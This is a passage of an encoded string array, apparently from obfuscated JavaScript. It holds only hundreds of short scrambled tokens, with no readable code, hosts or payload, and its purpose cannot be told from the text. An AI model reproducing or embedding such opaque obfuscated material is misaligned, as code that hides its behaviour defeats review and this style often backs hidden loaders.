8/W5i','W6qmagBcTa','W63dQCoTtcq','jJ4fqJS','ph7dIej+','lCo1WQFdTY0','W6FdHSoWF8o7','W5OqbvdcGW','W4GQWOLLW6m','Ff8Zt3a','AKS7wcq','DM1gW78o','a8ozWO3dSHi','e0OIW7Xv','W7hdVmoYE8oA','W6RdL8o7ww8','D8oqWP84ya','WRddUCohW63dLW','i8o+WQFcV30','s2pdUSoFWO0','o8oNW7K','kudcJ1i4','qCksWRtcLSoY','WP3cKSoAW7PM','W4TNuJfG','yf0iWPVcKW','WPu3xcb5','W7/cTeddI8kG','ELldNGrI','DaPAW6Ct','WQJcTrXDW7S','W67cSSk5xMi','kfCbW5q5','W4FcOCoKrvG','kMDMbdK','a8oNW6ul','keSoWOX/','W4GDW6iMWQG','WQO4W60KWQ0','WPNdNSkLW71V','duG8WQae','wCoAWPtcQwS','ACkhCM02','WPddPmkPW5xdOq','W6ddJmoWF8ob','W4pcTCowWQjt','zCkpdclcTW','W5FcNCkFW6Kx','WQ/dPmkGW6tdVG','keSsWP80','WR/cQ25mW6S','zt4fqJS','yCk5WQjxeG','pazZWOJcMa','W67cHSoSWPpcRG','WRtdS1uUpa','W7JcIWafaW','zI/cLvbT','W63cSmoWBSkw','erpdRmkzWOC','W6FdPCo8D8oX','oXaiWO0a','WQhcT8oaBSky','WR/dKhxcUCop','WQtdM8kVBCkQ','keSoWPbW','WP7dSSk/EMq','yXHpWPjW','a8k7hSkiWQ8','lmo6W6iCrG','BWqStZO','o2ldGq8P','W5/cH13cGgO','lSoYiaFcVG','WO0LWQ4MWQW','B8k2hCoCWPe','WQNdPWbTqG','WPFcM8oUW5/dPW','W7pcOrP7Ba','pKWQWPVdLa','mIdcPL98','k8oTW7LweG','BmoOW6rfaa','kmklac/cTW','W6BdI8oix2u','zdNcKLb/','jHW2xIK','D8kJfcX0','WQmdW6SSWQO','DLTXrZC','WPhdKSoSW4JcHa','rSoaW4pcISoR','WRhcLZZdO8oc','FffzW4Cx','W7ZcVcbfW6G','yxjIa3m','kSo3iaBdOa','W4BcNdHNDq','W4BcO8kaW47cLq','Ae4YqYK','WQSqW5ePW5O','vCoiW4tdPfK','mfddPcnD','WQxcLSk2CmoY','WOxdImk/W5xdOq','WQ3cS8oPWRBdPq','WOZcLmkcW5ZcGa','bKDQWQ0y','wLpdJ8owWPi','W53cPSoaW6mc','WOVdH8kOW5RdOa','WRZdUGJdG8kG','vqGJWONdLW','WPhdNSoAW71R','m8opWQFcOg0','y0Km','vmoaWOFcOru','keTkW5KJ','jenzW6Dq','ymoPWRvMeG','xCoKlmo6bq','ibX+ste','iSk/qCo4aG','jXeTwJW','WPZcKSoeW4Lo','W4pcMCoPWQRcRa','W4ldSSonWP3dHa','n8oExxhcGW','FfCWcIK','EmoGcYP3','fCkzWOdcJSo3','W77cGcxdOmks','pe5LWO7cJq','WQ/cO8kJeb8','W5zLfwWI','W53dGKZdPIS','xmo2WPBcUGq','A8kcrHhcMW','pmoKfHj1','W7tcSu5awW','o0VdQdbD','CHDKW5JdLa','Bw5SdM4','W65aWQRcGYW','WOVdQmoLeqW','W4DGW77cMIi','WR4hWRBdJ20','WQ7cHCoUEmoW','jdb/gIa','WOyJW6iSWQ0','yCkPW6rCba','W4XLbYb1','WQpdRqiBDa','twPEWPXG','keSoWOWX','WONdISkmW7rc','W5ZcL8oRfGW','WONcMCkegIC','W4JdLSohW6ZdOW','wmkyW47cRSod','WQtdQfn6ua','W63dKSo7x2m','WQFdQLneaq','Av8gvCkn','W6bCxCo1rG','WPnsj8kWfa','jSoLj1lcOq','b8oaoSkOrq','WPNdNSkjW7T1','laLEW6jt','W6hcHCk5C8o3','nSkYWQTCcq','CKCpW4/cHa','WQ/dTWbgtW','W7ZcGJZdTCku','W5RcMSoJW4ddVG','W73dHmo8ySoT','WPpdSCocW7ae','p8oVWRBdTau','qCo2WOBcUqG','lupdRhey','WQnbW6BcMsW','W5JcICkOW5RdUa','W6xdVCoAuCkM','eSozWPNcSXG','WPRdUCogW67dUa','maHBWPVdIW','W6HcW7xcGJG','hCoTACo/','WQ7dUx8nWQ8','W6FcSJ/dJCkX','xeNdUSoAWOK','FwyoxHi','WRJdRJrDWRK','kSoHW6WerG','kCoHW7KFrG','BSkJW6Ltwa','WRNdUxCtWQG','vCkuW5FcVGa','WRbAW5eVW5i','FdSeWOSy','xLhdR8oCWPa','WRjaA8o4W7u','WONdI1FcGM4','W6fmW7tcSJ4','WQ/dUHNdG8k+','W7FcQZuBWR0','WRNcLSkltgi','W6xcTqBdSmkH','kujPvMG','AWHzW7io','W70uo8kdW5K','i8oOfJK2','WONcHX7cGg4','W63dSCoNA8kb','W7pcSHHRmq','pSkEW5X0nq','m8oDWPm6yq','W4b2xSo7xq','W7qhWQFcIsW','WQNdONGAW7y','Bwr7cIe','WRdcGmkCdd7cPCkRjrafWP3cMG','W4JdIqddPIS','WQmnW6RcJdu','ECkTWQfBba','D8oPgsvJ','jmo+rw96','WRxdSufrqa','W77cUWddKSkS','g0hdSXSL','BftdR8oCWPa','WPpdRConW7am','W4H5gJrK','bSkaa8kqWR4','W7ddJ8k2DSo/','WQhcImkgba0','W7DryspdSa','W4BdRCkfW5u','WQFdPvmkvG','W77cS8kegIC','omoTswhdVa','sIneWP1X','oGOVqJS','qvvCWPX5','W4ddUSohWO7cMG','WPKXvdTJ','W6BdSvvSDq','sLnkgmkG','W63dU8ogWPxdLa','k8oKWQddQJ4','i1nJdw8','W6RdVWBdLmoZ','DHT4WORcLq','WPxdJwDSya','WRFdP8kSW6rm','imo8W78dxW','yb9XW4ehs3Lu','WPBdN8kiW5TM','W4tdGGpdJKC','jqSBv8oV','seddPSokWPu','lSoGW6anxa','WOv3bsn5','WQldPfjmtG','WQhcSmoWD8kf','nMJdN0j+','WQdcRmkGuM4','WP7cOCkmW6ii','r2OIWQqe','WQldL8kSW7NdPW','Amk6WQ4xbW','WQ3cS8oPWQRcSa','W6C4W5fRWPm','FWldQhmC','WPxcVmkuWQVcSa','WOu2chjH','WQ/dR1nauq','W6btkmobWQe','DX16WPxcMq','W6BdLvpcP2O','umkjgqtcVq','W7FdJCobsdS','aeFdUgGj','qSk8gmkeW70','uSkZlmk+oq','WOpdJSk4WPpdNG','W4dcPSkeW64Y','rMjyWOX8','ouXhWQOC','W7RdGLlcIwG','v1tdS8omW4W','fhpdHrm4','D8oEdt1Z','pSobgsf1','t2zF','kajcW4e','jmk2fGBdPa','W6hdOCkMdcC','huNdQ8onWPi','WRBcMCouvMy','yfmbv8o/','o0VdQJ93','W5udyr/dLa','E2ZdNCooWPG','mh8EW4JcNW','W7ZdVmoObce','W5pdJmo8Amo4','wu7dRCo8WOm','WO8WW6iPWQy','C8oBW5mhxG','WROpW5mJW4C','pqiwW5vr','EeOXwhu','aKSoWPbW','WPabFatdMG','W7RdKK7cIxK','WOXSBH7dHW','iCo/jHZdTW','cK5QWRif','Cw1quY8','WPxdSCkUveu','WOndFbFdGG','WPOKrImW','W5LCAK7cQq','B8kkccBcUq','rMydWOj9','W49CzGddLW','W7zFWOiSW5i','qgziW5i2','WPBdMCkiW61Z','WRldOeLlrG','i8k3cIHX','aCoZj8k9WPy','qCoDWOZcVGq','W4P3W6eSWRa','u8oDWOhcTXm','bSo0zCo3nq','xLxdQ8oCWPa','W6BcT8oQacW','WRNdPgq8WRC','beeVWQiC','W6dcPmkbW6ef','s8kYhmkDWQW','WPdcVSorWOJdMq','BbShWORcLW','WRCKW6GSWQ0','Ff9Vhgu','WOq8gZnI','D0eDWPNdIW','WPJdLCkzW7vI','W4vaBbZdLG','W6ZcSSkfgrC','WO7dSmkSuu0','DCkNWQqAvW','W7LtWP0/WO4','vCkRnmkPgG','Er5lW4iP','WONdHvFcN1q','y8k4W61EWOC','pCoPW6yjqq','EZrDW5S5','h8oWySo+sG','WRfxWPiGW5y','WRhdI8oQq2a','tMbhWOPW','W7LqWPG4W6W','W4RdHKRcMg4','W5jaamoJwa','W6ldOSo6CSkd','eX0CWOud','yvyAW69E','W5VdIeVcNcK','jqSBcSof','WONcHX7dJcS','WR/dMmkeuNu','W7feW7pcIga','vCo9zCoQnq','lSkoW550Cq','WP8Xud0V','W6/dUSkHWQRdQa','WPNdNCkBW7LI','DfXAWQfA','D09vW5tcHq','WOhdPSoWW7RdUW','aM5CW6em','kCoIErZdQG','jM7dIq0L','WOBdJ8k/W6ZdVq','W5HHrHNdLW','WQJdICkIW5q','WQicoNBcTG','WOddSmomW6ldTq','Cgv8qLq','WRldRLakvq','W7/cHCkNrSox','oXzlWOCD','W4ZdG1FcMdO','BgXaWOTX','DSokW4z0jW','qM9nWOD/','W7akW7lcNIG','W7/dKCobDmo9','WPpcMSkeW6Wj','s2XajxK','WQldV2isWRy','pNxdSXW0','CWD4WP7dJG','WRTFBmonWRW','vSkwWOtcGSk/','WOWolYpdLa','oX5+cN0','W6RcOSkHbIq','WPtdK8k8WPVdTq','yeCiW5lcNW','jCoZWRq','W6OkWOeZWOG','WQ7cOrbPDq','W6ldTmkGW6tcRa','W5dcOCkmW7mE','W4DAcSk5','W4vazc/dHG','rSomWOBdTu0','mSohgs3cVq','W4OHxcyT','W6RcS8kZtsm','nuvBW6Ti','re0dW48','AwuYqeG','ELm8sY8','iNG2W5RdLa','W4ddGSo1Dmo9','W6lcPmoNdse','W57dPSoqx8kI','W7NdHSoVCmoT','yGddT24j','fmo1nrVdTW','k03dRc4o','WPG+W6aXWRy','dCoxtSoxbW','W4ujtSo8vq','W53dRCkbW68k','q0yVW53dMa','WRztWPu4WPW','W4BcGCovW79R','WPlcS8kcWR7dJa','FfC4ch0','WQnhW67cNHi','W5JcRZNdSmkd','jNjQfM4','DMuXAdS','W6ddQttdJcS','WRtcVmo4WR3cUG','gmo6i8otiW','befLWQyw','qMSmWOT1','bSo8BCo1dW','DY96ex4','WQmfWRVdGIK','W4FdSCkKuuu','W6xcUXlcQmoT','ACkeW5W8Fa','DM1iW6Cf','wSkPW7verq','WOhdU8obW6ZdOG','Eg3dIrG9','WQqcvxFcUG','jJeTxbe','WPnOwZfG','WOpdH8kHW5BcOW','WR3dKdFdRmkt','WQCinCkDWRm','WRpdQmo1AmoZ','W7JdImoTCmo1','gsFcGX5I','W4hcTCopWQao','WPVcP8kFW67dSq','vLldQ8oCWPa','WPxdPeXaqa','WPGAvJHO','WR/cKZNdPmkt','iSoAWPuInq','fqKmW480','W6ldLmobf24','WRdcSCo4WQJcSG','o1W3wqi','W4NdImkTW57dQW','W6ZdICklAuO','WPC2rH5S','WRhcH8oQy8o9','W5HSAHBdJa','W6XlWR3dJt0','WQRdMvuUpa','W6jgW6ZcNsi','W7aAlwNdSa','e0W4WQ0s','BI0GW4VdMW','z8kxgs3cPq','asVcV8kzW4i','W4RdLvFcNh8','WPhdHmkoW7T1','WQ7dVGVcN8oV','WPRcOLNcL8oQ','W6ZcQmkjW6Kz','tCkNv8oEWQK','F8owWOK4ya','WONdK0ZcJwu','pfZdGdu+','WOBdLe7cJwu','W4FcOSk+W7qF','vSkvW47cGCoJ','W5BcQ8oqWQih','WOVdV8k+w3m','W6dcVaDpCa','FSkkW7v0cq','CWTyg8kU','zCozWRBcUwq','W6vAyZldSq','W6ldGSowrmku','bConW6VdHSkI','FKTnW5WX','WR0VWQFdJw0','W6BdI8kjwwG','jmoLW60MyG','BhjQba','ENtdSZ0A','WQdcUu/dGmkK','W5dcV8kiW6ez','WPFcM8oUW5JdOq','WRvvymkFWRq','mvRdNc88','WOaJWRLLWQe','aCkqW4tdQLm','W6tdP8kGW6xdOG','W5NdIConWP/dHq','DZVcJf98','rSkwWPxcICoY','W5bUWQrPW6m','B1eSAZe','D18Twwa','tXD6WP/cLW','xaOjWRnk','WR9gD8oIW7C','W6jlW7tcIYi','lb/cVNyp','emoTlmokcq','WOpdRMePWRO','pKXBWRVcVq','i8oZWRBcUc0','WQ/dOCkiddu','wwzXWPVdIW','eSo2sSo/oq','oqrib8kU','WQ5wyZdcTa','W6hdTSonWOVdHa','W4VcUCocW6mE','lCoLWQWguW','WOhdLmkGW5BdRa','BmkTfZ13','W4BcR8kuW5ZdKa','W4JcTCkpWQNcRa','yK0qW4b1','ASkyWOxcJ8o2','nv0Xr3i','i8oZWQdcR30','W6zxzdlcRG','W5RdLapdJMC','W6ddVmo2Cmko','WRtcTXr6Fq','CKZdS3zF','WPrTeN9P','rSkwWOJcImoD','mI4gWOaw','pte3wIS','hWhcV8kfWPi','AL9ScN4','W4JcTCkpWQNcSa','W5dcKmoAWR4N','W7HZv8oYza','W65DFmoAW70','imo3oqRcRG','WQzmjmkFW7W','W7xdM8oYyCkw','DeenWPVcIa','WONdRCoDWRTN','W6ZdL8oqx2K','W6dcMSk7DSo/','WR3dO8oJy8kz','WO7dQ8o1paW','BaO2W4VdHG','fLmPWQ06','WQpcLdZdS8oa','DCkOWRPyqG','y1TgWPNcHW','nuziW6az','vLtdRmkdW4i','W6FdK8o8y8k+','t8kKW61udG','W5JdV8ouWP3dKW','qHjaW6fx','WRbCWOiUW4e','vCk4x8o1bq','FmoxWO8lzG','W7xdSvvMEq','iaPkW78l','W6qFkCkFWQO','W4lcUmkiW7iu','lCkUW6nzeq','ASo8WPKYEG','W7b8W4VcPJu','vmogWOFcV1S','WQhcTr/dJmkQ','WR7dR8o8W7BcUG','oexdVw0y','CI11WPlcKq','W49gAHpdIa','WQ7dGgxcTCoQ','W7hdHSo6ESo5','WPFdKSkPW4hdNG','wqpcV8ooWOS','Av8WwtS','WPGXud55','ou3dUgqp','FfffW4Gq','mKFcS1iX','dSkgWPhcUXC','p2NdIrK','zCkApmkgWRy','ue/dUmkxWPi','WRVcSmkIn8kh','WOBdSmoDWQVcSa','DCkecc3cUq','WO7dUSolW6ZdOG','zvOEWOxdOq','W6FcVXXQEq','oe9BWRfk','EbGuWP9/','W5TBsmo2','W7BdLCk7mCo8','f8onW5STra','WQZdP3nvW6O','WQddRJKTWOS','WP1Hs8o8W4a','W4xdRmodWOZdKa','W4hcMHZdMdS','WP1xWOiGW4C','WQbDBmoyWRy','W6ZcG2JcP8kx','n8ofv0VdVa','ESoxWOHNnq','W6BdI8o0vxC','W4ZdLeRdJeW','W5msW5fRWPm','WPniqCoKcq','WRbFWPaSW5y','W4/cU0/cGSoT','ASkTW7pdUI8','pfiQW5xcKa','WQ7dTvrvua','W4LwBbxdKW','WRpcH8oTFSoU','iSoKDK/dOq','dmosW5ddKCk0','y2OcW7JcHW','WOldICkOW5BdVa','rGZdSCowWPu','jmo5oHVdOG','nHatWOKa','uCkyWPi','WR0pW5n6WPe','W6tdMmojxZO','W4DlA03cGq','BSkGW6LudG','fCooW4hdI8kI','WONdVmkMuW4','WRbwWOuJWO4','ys1MfN4','W5ysj8kWfa','maHhW4JcMW','ohxdMbOY','W7xdV8o+omox','wmoDW5hdImkW','WOBdSSkpW4pdUq','WPNdNSkjWR40','W79CtSo7tq','tgrnWOnX','WRXEW5n1W6q','lmoGWQqluW','n0qjW7ag','bSoSmCk7dq','WRZcSCo3WOdcRa','WQNdGxRdPmkm','DSkxddpdSq','W5zDWQnLW6m','j3G2W5RdLa','WQ/dR0T6rG','w8kjW5VdGCor','WQhdVSkyW5VdMG','W6ddK8o8y8oo','l8o+WRJcR2S','gCo+F8oQvW','WQldPxOuWRu','W7FcUXbTDW','W5VcUCkzW7aE','eCo+Emo4rW','FSk4WRTCdG','WPtdNSo3W5hdOq','W6ZcOmk+fYu','jgjMeuq','ch3cRtfl','ux7dVmorWOC','crNcRmkaW5a','WQNdPgetW7S','FMu1qIO','x2jfWOfX','yK1+gh0','W6JdVCk9WRdcQW','WOaGuJe8','rXX6W6rx','yM99j3O','yfOuW43cGG','W7ddLCoWyCoQ','WPZcVCkeW6mz','o0VdQIeE','W73dLcDtWRW','WO4lwSo5wG','Fa5CWPjU','pfddTxej','W4ddSmkIW6JdUW','pmouhWjv','p1LzW7iE','i37dGGTM','eSo2F8oTdW','W5ONW7T+W4K','pSkEW5X0kq','oCo2WRRcPfa','hmofWPZcVaO','hsuGW4GR','qCoaWOhcUW4','smouW5RdHmk8','jSo4WRhcO2C','ESoFWPqHEq','W4FdOSk5sCkS','W6tdTKLluq','WQ0pW5n5WOy','W5jtvmkYfa','iSoKfW7dSa','v8k/B8o1cW','qmkGgCobW70','kSoZEqhdOG','W6RdNNlcPCkD','W7BdGmoWySoQ','DgXUgYe','W5zLfxbU','AMldQCo0WQy','WQeBWO3dJw0','C1qXrdO','WRldRLakAW','m1GjW4aj','fLZdNbD/','EuqAW5pcGa','Amo2WOyxrq','W77cRSoRW73dVG','d1SVWQC','ymo7W7Snxa','vCk/lmk5hq','g8o+yCo8sa','a8k/B8o1cW','oLddGZDm','pfi2W4BcKa','W5v1W68SWQ0','pCoTswhdVa','WONdOSocW7yi','zCkEWP87EW','nLldKbuZ','zbSlrmoV','W6FdMHxdLSkO','W4FcOCoKvXi','p8o/hsS','iSoTWQyBqa','pSoJfIHK','WR1BWOD1WRK','W79xn2tdKW','W6bmqCo1vW','y0rjmSkU','yKKpW57dHG','y8oXtJeN','BWj3WPtdIG','BmkSWPFcGmo0','W7VcLsFcV8oa','yetdU8oqWPy','W7jGy8kSgW','WOhdU8oWW6RdUa','BwNdIrG1','W6yEWO3dJw0','W6xcU0/cGSoX','B8kjnIlcTa','W6dcTHGSpa','W5ldSmkHW6/dRW','WQtdRtrDWRO','WPKRuNbA','BCoBWO4liW','ACkTW6ixnG','W5dcRCknWRFcMG','W4tcHSoSWPpcRG','aCkXa8kpWOa','WQVdOMqoWQ8','WPxdKhxcPCoa','WPeKwtv/','WQTlW58OW5W','bLbNWQ8y','twXEWQP1','cKG4WQyE','WR3dJL/cPCoa','W4RcPmknWRFcMG','WORcHSkGW5ZdQq','W4FdUmoCW67dSq','WQJdVbfNAG','w8onWOhcULW','pSkEW5XHjq','zaGOW5JcIG','zeCjW7RcHW','WQdcTmk6dY8','h8kFWOxcQKG','WQ1jW67cGYy','rG5zW6qX','W73cPSoVn8kl','aw7dUZmP','W51NWQfLWQ8','WOpdOSksWOdcKG','WOjczH7dIa','W4FcPXr8Ca','hvxdRComWOC','WPldLCkwWQan','i8o/iK/dOa','W4LkzGtcKG','WR9vEcNdOq','W6FcPwxcGSoT','CHn7WP/dIq','WPNdNSkiW79Z','nNxcKNv8','Bvy8FI8','i8kCW412kW','W63dVCokWPNdGW','WQBdLmoPfKq','WOtcOmoPxLG','h2rIW5iK','W47dHLpcIty','rg4dWPPK','D3GZEsK','BWeRW5JcKW','y1GxW5lcNW','mWdcOLy0','vCkYa8ksWRO','DezaW70b','DCkOWRTxea','wmorW4lcGmk6','W6dcKrbOCW','jSoBgJhcVq','DNFdVmosWRS','WQ7cHCkOm8kG','WOyYW7fNW6m','W6pdOCkOW77dQq','xgjcWPTX','BHb5cIa','W73dO8oQasK','iSoYAu3cSG','CGySW53cPW','v8oBWQxcVre','WP3dQ8orWPNdKG','W7fpW57cQJ0','WPqDnKhcMG','WPJcLW7dNdS','DNrihmkM','WQldQfyBkq','WOJdG8k+W4RcOa','W6JdLSkLW6/dOq','jvPfW7OE','W6NdMmosw3q','e8oWySoTrW','mg8jW5RcHq','pmkEWP84Da','pLRdHe5v','B1u/','W6BdTSkTWRFcRG','BSolWO9Enq','W4/cMHZcHMO','gSoZAmk5oq','WQroCSooW7u','hWhcV8kfW40','kHXGzZW','W6FdLG7dISkN','a8o6fI3dTa','W6FcOeGSEW','W5tcRmkaW6va','oMhdS28j','WOVcSmkZiSox','zCk8W7HhfG','lCkGWQXdvG','WORdUmoKruC','W7xdV8oHq8kB','vCoAWO/cSXq','luBdUxnq','jCoZoe3cVq','C8kNW7GysW','nCo3oGVdKW','c1OVW6em','a8kbW5tcMSk1','pSkEW4b7Cq','z8k2DfpcRa','WR1CrSooW78','W41xBI/dOa','AWDpW4mJ','lMu6W7lcPq','W77dGmk5ySoS','WRNdU2vhW7q','bMRdPLCt','W6ldLmobf3a','CXXIWPVcNq','WPNcH8k5mCk+','lqqaWPOk','DHnGWPVcHW','WRFdKSkTW4hdOG','z8k7sgnX','W7/dTSkVWRFcRG','W63dSCoGCCok','CmohcI3cVq','WOBdOCokW6FdPa','W7NdOCkOW6tdVW','WRZcVCo8W7NcRa','W5zLctrK','FLaQzJq','sx8kB30','WQxcNYxdOmko','D1tdKX06','kmo3mbZcRa','p2NdIrLH','WRtdRXfNAG','W4xdJLdcIsq','W4ddIu7cMx8','DvL+Ftq','WRbLyYRdSa','o1tdL18Y','ch7dIbyO','WQJdRYTFW6O','W5NcOSkVlCke','seqjyI0','WPCTxJfJ','ASkVfcX0','hConWPZcPf8','W6tdUW4UFW','W5FdSmow','Cgv9qKm','kmomWQNcJN4','yq1xWP0Z','W7ZcMhRdOSkb','WRPAWPqOW5G','WQhcMComsgi','W5Daw8kWvW','F1SSqZa','WQDaDCoiW6a','AaxcScfA','W4ZdHfxcIw8','z8kNW6jqrq','WRvzWRBcKx8','WOVdKSkTW5JdOa','BmkMWRi9rq','wrZcVCotWOm','ygfNf3C','dSoybI7dLW','W6ZcVSkgW6Kd','W4JcLSoGWOpcOG','FCkWWRDrcG','h8oXW7Kyxq','WQ7dS8k7Du0','pCkQWQSiuW','W5FdUColWO/dLa','k8k0AJJdIG','W7KsW5fRWO8','lSkGW7hdUY0','WPBdN8k4W65V','rmoiWOBcSrm','W5BcQCkvW6Gc','WRxdPfj6fq','t8k8hCoEW78','WOxdTmk4Av8','te3dTSoDWOC','fLWVWRmo','WR1bCSoIW7e','m0xcJhP/','tmk2rCkmWRG','uSkmgCkxWRy','W4P3W68QWQi','W7KsWRWkW7O','W53dT8onW7ii','pSkNW7tcMwy','dKCvWQiF','EmoxWO4Nyq','C8oBW4f2wa','x8omWOBdVWy','m8oZjGpdPG','WQ4DBI/dOG','mfldHbeS','WPldRSk+FgO','WRasAc/dPW','Cg99i3C','AWGyWRfu','EvSlW5RcNW','WORdGCoXWPhdOG','u8oaW4pcJmoJ','WQhdONGwWOq','WOWotXVdHG','BCoKW6OwsW','p8o/hsSR','W7bvW6VcHdK','WRpdN8kOiCkU','fConW5RdHmk8','bvWNWP5g','WR1CBCoyW6y','WOddOCoBW7NdOW','lLFdUxme','fmo6oXVdSa','sapcV8oBWOS','CXGiWO8u','smkLvmo2W78','WPBdNmkFW6yN','W5hdSY08ia','WR4hWRBdJ3m','WO3cUmoyW7VdSq','yCkogJxcUq','W4etdCkGdW','aCoZrCowW78','DrfIWO/cHG','y2LHwdS','yYVdS05Y','W41sW57cQIq','DaPlW7Oz','W7rdDSoAW70','huBdVSouWOC','v8k/E8oWdG','W43dHKRcJsy','W6tdQ0ftqG','AurAe8k8','WRdcSCkLW6pdOG','WPxcIe3cNgO','WPtdISkTW4RcOW','WPGskMBcTa','kW4KWOBdGq','WOVdLmo2W4pdOq','W6BdPufrqG','yv0EW4NcKG','WOP/WQrQWQC','WQddQfjwvW','AGvAW6ml','rWL2W64t','i3tdNfaQ','WPexymorFq','WP4FpuddVa','W4RdISoPymkN','W53cQmkFWQjn','WRZdKSoQDmoS','WPOSwZuI','WRpdHCoWySob','mmoSfsG7','EmoMWQSxga','WONdRCk+qHy','WO3dGmoUWPpdUq','CLabstu','W7BdG8kKm8kV','WRPDWP8/W5y','W7tcMtVdMSkd','WPldRSkUrhm','WPTNftrS','WR5oB8oCW6C','ne3dQgaw','WPhcOCkmW7Ou','W7pdGCkFwgG','FfffW4Ht','W7VdGSoWDSo2','W7ldJmobsh4','WRbeW5eOW58','bSoaF8oYaW','W6JcQCoPWRVcVG','p8oPWRBdSqu','W4BcPmkfWQ/dIq','WO4lrCoKqa','ESoxfxlcOa','nHhcJcCw','A01Kbxi','W5PzwCkQrG','smk8ba','WRGZvYr4','imk0W5X0nq','W6yAFINcTa','hmoSFmo4hG','ASk6WOdcPMa','lfhcOsmr','eSoKWRtcMY8','WRBdQflcGmkM','W6ldISoxbYu','ov/dKWmS','BGrCW7uX','FX7dUgGl','Ev89qtO','W75DAYldVq','W7hcOSk1WRRdSa','WOxdSmkaW5NdLW','W6tdTCoRWQRdUW','W7KsW5eOW5W','B0WRt38','WQ/dGgxcJ8oa','BsHbW54K','WPemmt7dHG','Es3cHurw','W6pcS8k9W6/dVG','drhcQCkjW4W','lKNdMbu+','WQHhWPq5W4O','osxcPL98','WRpdMSktmCk+','mSoLjZ/dRW','WPpdJuvKya','w8oDWPRdSIy','WRRcImkCcdC','W7xdTCo9DSon','BajyWO5A','jSktddpcSa','W5xcT8o4W6ddOW','p0rDW7yy','E0LgW78f','WQlcLmkVjSo/WQJdJSoRex8','EG/dGqa+','W4JdHfxcNgq','pdv3WO7cKq','jr4rWQq7','jSoZy8oTgq','WPVdLCkEWQmL','nhRdMaS5','W57dLv/cNhS','eLOhWQaF','W5NcSH1KCW','W7pcGtzDW7S','WQPFWPaJW4q','rKKQW5FcQG','jcaVqJS','AgTfWOnW','WP3dRSolWP/dLa','W7/cS8kYWOdcRa','tw9jWPCU','W65aWQJcVqO','WQtdJ8keCw0','omkNW7pdUJq','vCk/lmk5sG','W6NdUSk/WQRdRW','nLRdNbvW','imkVW61Aaa','W6RcSmoaD8kh','WPqSrG9+','CCkyWPlcJCo2','ECozW5i7EW','WO50bwa9','vmk9hSkfW78','WO3dPSkiWQxcSa','W4ndiaxdKW','W4ddKSkaW4tcSa','lCoOWQWlaq','oWykWOah','jwvEhmkG','nKZdT14y','WPNdNSkrWRnK','WQNcGmokEmoY','u0asW5FcJW','B080WP3cLq','vCk/lmk5hG','FKX8cJ8','oSoidsJcQG','W4pcUmkDWQGw','W6xcU1pdI8kG','W7xdQXFcMCoT','W4H3WR8HWQO','ibz/WOZdLa','W40VWQFdJw0','F1ldVwuz','W4Dhys/dGa','WP1EWRmjW4q','W4tcHSkGW5BdQa','wwPlWODG','W7rCBCoeW7G','W6xdP8k9W7RdVW','lCk7W69wcq','xK3dQ8keW4a','CuOEW5FdIW','W7VdK8oTyCoT','WQRdQNusWQK','WR7cPxeuWR0','W4JdGSooW7ddOW','W5yaW4OlWPe','z8oRFvtcOq','B8kOWQTmeG','BComWP9PnW','WQFcOunjqG','o8oOrw95','W4JcTCktW6ddVq','W5FdPCoetSkc','WQpcMCkebIG','WOpdVmkoW7HD','WQ/dOCoQhKO','WOWsAXNdLq','WOX6EbNdJq','W6ddO8oWCmkE','WO7dVmoDW7RdPa','tgjbWOOP','maHBWPxcGa','WR7dH8kJW5LU','p01bW6Dk','W4ZdLe3dJfG','mv1gWO5l','aCk3c8kiWR4','D8oLcIHW','rWLQW6fx','W6FdV8oHr8kw','mLddQYWZ','oX5IbtW','wsn/WOX1','Dmkcv0VdVa','WRidjhpdPW','ovJdLXrI','vLffW4Ht','WQRcTJqrWRO','WO0JdCkWfa','WRpdR8kcW6hdJW','A1ymW5GK','W6uaEmorW7y','W4D2ahCH','v8klW5xcSaG','neWMWQqu','oSkdadFdVa','W6jKqZBdMa','W6tcJ8kFoq0','W6qqWR0+W5a','FvWJW5NcPG','W4nEicddPa','WOBdISomW6hdTq','W6BdH8ogq8kE','W7NdOCkPdYe','W7RcNhFcU8k3','W5JdI8oAW71O','pSoJh3C2','zKmuemkU','b8k9lmo7aW','WPpdRConWQbr','WPmHchi8','W7tcRfNcMSo+','fbT6WQyw','rCogWRBcPIq','WQ7dPhGjWR4','WOu1W6i3WRm','smkchHxcVq','WONdTeVcNg4','jumUW4ldHa','m13dLWj/','WQVdVe/dTCkS','ygf7aZy','W7lcRCkXzCkw','WQnNW6BcGYK','W7BcGYxdPmku','W6/dVgqCWQS','mhldQHKp','WQzdFmoFW70','W6/dPgqzWR4','pCofsslcSa','W6NdSCobx8ov','W5RcGtrAwq','WPNdG8kkW79Z','WOK5WQmPWQW','nmoIfJLZ','WO3dT8ogW6hcSa','WOhdRejOsW','WQrgESojW6e','W73cU8kYWQRdRW','WRiPDXj6','narAg8kT','W6tcVXr3mq','W57dICk8W5BdOa','rSoSWPNcTWW','W73dPmkJW4pdRW','ASkcv0VdVa','W7dcNJlcQ8kq','AXhcJeW+','D8ktWO8JFa','B8kOWRCiwW','wmklW7P6iq','W5dcOSkdW7qm','W6JdRuLlsa','kmoPWRPAcG','W6BcTHmZpG','WOXQWQf0W6e','p2/cLL9Q','WRDhFmoEW78','W4H3WQnLW78','DSk0AI3dRa','dfbfWOn1','W6ddOmoJz8kf','WOtdHSocW6ZdPa','D2f0AdS','W63dV8o0A8kz','W6jnW63cGIm','WO44W6CGWRe','WPZcH07cGgO','W4fliGFdKq','WOhcV8oRquu','W7BdMSopqYC','p0DiW7qp','k8kjccZcUq','W6xdMqpdG8kU','jW/dR2KC','WRNdQh5aW7K','WQldSXVcN8oV','E8oYprNcOW','bmoOfcH1','WR82W60XWQy','W6xdOCkSW6W','W4JcTCkpWRxcVW','FauaWPOF','ngZdKrG6','WOW+W7D0W7u','C8oQWR7cGsa','BuzcW5eY','rmkxW7/dSKe','W4/dQ2FcJxS','WQRdQe5ada','W6JdPmo2oCo9','W5/dLmktW6G5','wbZcVCovWOm','p0hcKfa9','WQJdUHVdGCkL','WONdRmoCWQNcOG','WOZdLmkPW5u','bCo+ySkNya','vCoUsmkRWRy','ymkTWQnhaG','rWLQWRuf','pg0YrsK','fSoZBCoQgq','W7NcSJLmW6W','BIj5WORcGq','WOTCCSouW7O','W6/dJ8oWASks','WRDoBCojW7e','ySogWOxcPXe','WQddRKrauq','WRisnIldVq','WORcHSk4W5BdVa','wCkuWO/cJCkV','mHaiWO1r','eSkUWOJcISoJ','WOVcH1ZcHxG','AMPFehi','imoLetLZ','W6fEztldPW','W4aud8o8xq','c8o3W4hdHSkI','W7BdG8oWzCkV','W6pcPmk4gM4','omo8WQpcUMO','DGOj